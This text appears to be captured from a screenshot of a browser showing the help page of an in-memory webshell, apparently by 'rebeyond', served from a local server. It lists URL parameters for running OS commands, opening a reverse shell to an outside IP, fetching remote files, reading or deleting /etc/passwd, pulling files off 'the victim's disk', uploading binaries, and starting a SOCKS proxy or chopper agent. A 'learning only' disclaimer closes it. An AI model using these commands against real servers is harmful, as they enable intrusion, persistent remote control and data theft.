 192.168.0.121:8080/css/app.css?
不安全 192.168.0.121:8080/css/app.css?pass_the_world=password
应用
Webshell in Memory:
Usage:
anyurl?pwd=pass //show this help page.
anyurl?pwd=pass&model=exec&cmd=whoami //run os command.
anyurl?pwd=pass&model=connectback&ip=8.8.8.8&port=51 //reverse a shell back to 8.8.8.8 on port 51.
anyurl?pwd=pass&model=urldownload&url=http://xxx.com/test.pdf&path=/tmp/test.pdf //download a remote file
directly.
anyurl?pwd=pass&model=list[del|show]&path=/etc/passwd //list,delete,show the specified path or file.
anyurl?pwd=pass&model=download&path=/etc/passwd //download the specified file on the victim's disk.
anyurl?pwd=pass&model=upload&path=/tmp/a.elf&content=this_is_content[&type=b] //upload a text file or
to the victim's disk.
anyurl?pwd=pass&model=proxy //start a socks proxy server on the victim.
anyurl?pwd=pass&model=chopper //start a chopper server agent on the victim.
For learning exchanges only, do not use for illegal purposes.by rebeyond.
关注安全技术